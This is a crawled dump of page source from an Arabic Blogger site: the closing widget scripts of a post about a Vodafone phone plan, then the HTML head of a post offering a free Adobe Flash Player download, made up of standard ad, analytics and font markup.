\u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '8530230217463165547', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s72-c/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png', 'pageName': '\u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from Vodafone', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628: \u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from Vodafone', 'metaDescription': '\u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from #Vodafone#'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from Vodafone', 'description': '\u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from #Vodafone#', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png', 'url': 'https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8530230217463165547}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8530230217463165547', 'title': '\u0643\u0646\u062a\u0631\u0648\u0644 \u0641\u0644\u064a\u0643\u0633 20 \u0627\u0644\u062c\u062f\u064a\u062f \u0643\u0644 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0641\u0648\u062f\u0627\u0641\u0648\u0646,Control Flex 20 new all networks from Vodafone', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLy2ESTTCjbjHdWqBZZDQ-AKDfl80OSgozbEvvB9LWDAqQ5bMFi3Jshlv3zwWeEMt5nyWi0m-ax0aTuI6Tg8T8CAHXKQQxIDqkZD3C04R1lpfRyh4oJGvhrM9bMS8MH3a8xvab7JOs6vQ/s320/%25D9%2586%25D8%25B8%25D8%25A7%25D9%2585-%25D9%2583%25D9%2586%25D8%25AA%25D8%25B1%25D9%2588%25D9%2584-%25D9%2581%25D9%2584%25D9%258A%25D9%2583%25D8%25B3-%25D9%2585%25D9%2586-%25D9%2581%25D9%2588%25D8%25AF%25D8%25A7%25D9%2581%25D9%2588%25D9%2586-%25D9%2585%25D9%2586-5-%25D8%25A3%25D9%2583%25D8%25AA%25D9%2588%25D8%25A8%25D8%25B1-2014.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': 'Sponser', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062a\u0648\u0634\u064a\u0628\u0627 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Toshiba', 'id': '2600624854516066301'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u0627\u064a\u0633\u0631 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Acer', 'id': '4950748590166992357'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062f\u064a\u0644 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for dell', 'id': '4310902790344766021'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646  \u062f\u064a \u0627\u062a\u0634 \u0627\u0644 DHL \u0641\u064a \u0645\u0635\u0631 , Branches and addresses of DHL in Egypt', 'id': '7037731959471171102'}, {'title': '\u0634\u0631\u062d \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0641\u0631\u062f\u0629 (\u0633\u0641\u0631\u0629 \u0648\u0627\u062d\u062f\u0629) \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0647 (\u0639\u062f\u0629 \u0633\u0641\u0631\u0627\u062a) \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u062a\u0643\u0627\u0644\u064a\u0641 \u0643\u0644 \u0645\u0646\u0647\u0627 \u062d\u0633\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f - difference between a single visit and a multiple visit', 'id': '2563580252259673712'}, {'title': '\u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0645\u0633\u062a\u0646\u062f \u062a\u0623\u0634\u064a\u0631\u0629 \u0648 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 2020) - The difference between a visa document and an entry visa', 'id': '5521995018191604632'}, {'title': '\u0639\u0644\u0640\u0640\u0640\u0645 \u0627\u0644\u0623\u0628\u0640\u0640\u0640\u0640\u0640\u0631\u0627\u062c - \u0627\u0633\u0645\u0643 \u0646\u0635\u064a\u0628\u0643 - \u0639\u0628\u064a\u0631 \u0627\u0644\u0644\u0628\u0627\u062f 2013', 'id': '2314275194813242476'}, {'title': '\u062a\u062d\u0645\u064a\u0644 \u0645\u062d\u0631\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0634\u0647\u064a\u0631 \u0633\u0648\u0646\u0649 \u0641\u064a\u063a\u0627\u0633 \u0628\u0631\u0648 \u0627\u0644\u0627\u0635\u062f\u0627\u0631 \u0627\u0644\u0627\u062e\u064a\u0631 \u0645\u062c\u0627\u0646\u0627 - Sony Vegas Pro 17 | Last Build 421', 'id': '260247929091765851'}, {'title': '\u0628\u0631\u0646\u0627\u0645\u062c \u062a\u0634\u0627\u0631\u0644\u0632 Charles 3.6.5 \u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u0627\u062d\u062f\u062b \u062c\u0627\u0647\u0632\u0647 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 \u0643\u0627\u0645\u0644 \u0645\u062c\u0627\u0646\u0627', 'id': '1121665522630311712'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0627\u0641\u0631\u064a\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0649 \u0641\u0649 \u0645\u0635\u0631 , Branches and addresses of Arab African International Bank in Egypt', 'id': '4092973096889653446'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '7031961846509580935'}, {'title': '\u0631\u0648\u0627\u0628\u0637 \u0645\u0641\u064a\u062f\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0635\u062f\u064a\u0642\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML2'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList867'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '7707152277474149432', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5fRbFa1H0G3-fkP339okhJWxRdgQ:1765451261602', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'footer', document.getElementById('LinkList867'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html
body_size: 111562
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6597891051776804",
          enable_page_level_ads: true
     });
</script>
google.com, pub-6597891051776804, DIRECT, f08c47fec0942fa0
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PW1DCRDKR2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PW1DCRDKR2');
</script>
<meta content='FQbQmCBPuDdYEYRcbAvmqFwKH_InFw86JSk2F9S7xl4' name='google-site-verification'/>
<meta content='uf2bFau2xhFjE-RxNKn6bQh72t7vraKc6L1CQE4Zo5Y' name='google-site-verification'/>
<meta content='36B8298143E2B99727EE3BF2D2C02039' name='msvalidate.01'/>
<meta content='360a1e5a8b5dd0c0' name='yandex-verification'/>
<meta content='a50420684d4b27681ed54b32858c1bcf' name='p:domain_verify'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arab4mix.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة كل العرب - RSS" href="https://www.arab4mix.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.blogger.com/feeds/7707152277474149432/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة كل العرب - Atom" href="https://www.arab4mix.net/feeds/6707845427724380082/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png' rel='image_src'/>
<meta content='تحميل Adobe Flash Player 21.0.0.213 مجانا' name='description'/>
<meta content='https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html' property='og:url'/>
<meta content='تحميل Adobe Flash Player 21.0.0.213 مجانا' property='og:title'/>
<meta content='تحميل Adobe Flash Player 21.0.0.213 مجانا' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/w1200-h630-p-k-no-nu/player.png' property='og:image'/>
<title>تحميل Adobe Flash Player 21.0.0.213 مجانا</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script rel='preload' src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
